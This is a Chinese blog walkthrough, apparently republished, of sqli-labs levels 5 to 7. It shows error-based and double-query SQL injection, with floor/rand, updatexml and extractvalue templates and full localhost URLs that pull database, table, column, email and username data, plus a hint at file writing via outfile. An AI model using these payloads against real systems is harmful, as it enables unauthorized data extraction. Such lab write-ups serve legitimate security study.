sqli-labs学习(less-5-less-7)
Posted 可乐
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了sqli-labs学习(less-5-less-7)相关的知识,希望对你有一定的参考价值。
先介绍一些函数
count(*)
返回在给定的选择中被选的行数,即结果的数目



报错了,但是union没有出结果?,只是为什么?

原来是这样,这样的话只能用报错注入了

(1). 通过floor报错 and (select 1 from (select count(*),concat((payload),floor (rand(0)*2))x from information_schema.tables group by x)a) 其中payload为你要插入的SQL语句 需要注意的是该语句将 输出字符长度限制为64个字符 (2). 通过updatexml报错 and updatexml(1,payload,1) 同样该语句对输出的字符长度也做了限制,其最长输出32位 并且该语句对payload的反悔类型也做了限制,只有在payload返回的不是xml格式才会生效 (3). 通过ExtractValue报错 and extractvalue(1, payload) 输出字符有长度限制,最长32位。 payload即我们要输入的sql查询语句

floor报错注入即双查询注入
可以参考
https://www.2cto.com/article/201303/192718.html
双注入的原理总的来说就是,当一个聚合函数后面出现group分组语句时,会将查询的一部分结果以报错的形式返回,他有一个固定的公式。
http://localhost/sql/Less-5/?id=1\' union select count(*),count(*), concat((select database()), floor(rand()*2)) as a from information_schema.tables group by a%23 当然只有一个也行 http://localhost/sqli/Less-5/?id=1\' union select count(*),1, concat((select database()), floor(rand()*2)) as a from information_schema.tables group by a%23http://localhost/sqli-labs-master/Less-5/?id=-1\' union select count(*),2,concat(\'*\',(select database()),\'*\',floor(rand()*2))as a from information_schema.tables group by a--+

http://localhost/sql/Less-5/?id=-1\' and (select 1 from (select count(*),concat(((select schema_name from information_schema.schemata limit 0,1)),floor (rand(0)*2))x from information_schema.tables group by x)a) --+
因为是随机性,所以要多刷新几下
http://localhost/sql/Less-5/?id=-1\' union select count(*),count(*),concat((select database()),floor(rand()*2)) as a from information_schema.tables group by a %23
查询有哪些数据库
http://localhost/sql/Less-5/?id=2\' and (select 1 from (select count(*),concat(((select group_concat(schema_name) from information_schema.schemata)),floor (rand(0)*2))x from information_schema.tables group by x)a) --+
字数超限
http://localhost/sql/Less-5/?id=2\' and (select 1 from (select count(*),concat(((select schema_name from information_schema.schemata limit 1,1)),floor (rand(0)*2))x from information_schema.tables group by x)a) --+
查询表
http://localhost/sql/Less-5/?id=1\' union select count(*),1, concat(\'~\',(select table_name from information_schema.tables where table_schema=\'security\' limit 0,1),\'~\', floor(rand()*2)) as a from information_schema.tables group by a%23
查询列字段
http://localhost/sql/Less-5/?id=1\' union select count(*),1, concat(\'~\',(select column_name from information_schema.columns where table_schema=\'security\' and table_name=\'emails\' limit 0,1),\'~\', floor(rand()*2)) as a from information_schema.tables group by a%23
查询内容
http://localhost/sql/Less-5/?id=1\' union select count(*),1, concat(\'~\',(select email_id from emails limit 0,1),\'~\', floor(rand()*2)) as a from information_schema.tables group by a%23
http://localhost/sql/Less-5/?id=1\' union select count(*),1, concat(\'~\',(select username from users limit 0,1),\'~\', floor(rand()*2)) as a from information_schema.tables group by a%23
用group_concat()查看多个发现不行,不知道为啥~~
less-6
与less-5一样,只是把id外面的单引号改为了双引号
less-7
关键代码
$sql="SELECT * FROM users WHERE id=((\'$id\')) LIMIT 0,1";
关键只是id用\'))闭合就行了,但缺爆了错误 ,有点蒙,以后补充解释,
提示是用
use outfile
以上是关于sqli-labs学习(less-5-less-7)的主要内容,如果未能解决你的问题,请参考以下文章